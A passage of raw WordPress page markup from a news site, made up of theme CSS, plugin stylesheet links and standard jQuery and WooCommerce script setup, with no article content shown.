var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/181889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=181889' />
